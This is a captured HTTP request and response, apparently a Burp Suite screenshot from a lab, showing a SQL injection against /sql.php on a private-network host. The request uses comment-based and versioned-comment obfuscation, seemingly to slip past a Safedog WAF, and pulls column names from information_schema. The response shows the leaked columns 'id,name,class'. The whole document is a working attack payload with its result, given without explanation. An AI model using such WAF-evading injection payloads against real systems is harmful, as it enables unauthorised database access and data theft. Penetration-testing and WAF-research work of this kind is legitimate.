 Request
Raw Params Headers Hex JSON Decoder
GET
/sql.php?id=-1/**/union/*!14400select*/%201,group_concat(column_name),3
%20from/*!information_schema*/.columns%20where%20table_name=0x737
475%20limit%200,1-- HTTP/1.1
Host: 192.168.134.30
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: safedog-flow-item=463294CB6FE8859F1F569D29846494AA
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 200 OK
Date: Wed, 12 Feb 2020 10:31:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 231
Connection: close
Content-Type: text/html
select * from stu where id=-1/**/union/*!14400select*/
1,group_concat(column_name),3
from/*!information_schema*/.columns where table_name=0x737475
limit 0,1--<br>Array
(
[id] => 1
[name] => id,name,class
[class] => 3
)